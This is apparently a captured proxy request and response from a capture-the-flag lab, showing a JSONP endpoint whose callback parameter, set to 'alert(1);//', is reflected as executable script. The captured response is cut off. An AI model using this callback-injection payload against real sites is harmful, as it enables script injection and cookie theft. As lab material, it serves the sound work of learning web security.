 Request
Raw Params Headers Hex
1 GET /students.jsonp?q=.&callback=alert(1);// HTTP/1.1
2 Host: sturec.quoccabank.com
3 Connection: close
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
5 Accept: */*
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: script
9 Referer: https://sturec.quoccabank.com/?q=.
0 Accept-Encoding: gzip, deflate
1 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
2 Cookie: flag=NO_FLAG_FOR_YOU; query-flag=NO_FLAG_FOR_YOU
3
4
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Length: 1331
3 Content-Type: application/javascript
4 Date: Sun, 09 Aug 2020 11:21:43 GMT
5 Server: gunicorn/19.9.0
6 X-Ctfproxy-Trace-Context: 6135afc6-7c44-47eb-9783-de0f9b2c5dbd
7 Connection: close
8
9 alert(1);
//([{"city": ".", "snormal": "yes", "mobile": 0, "dcreat": "<script src=\"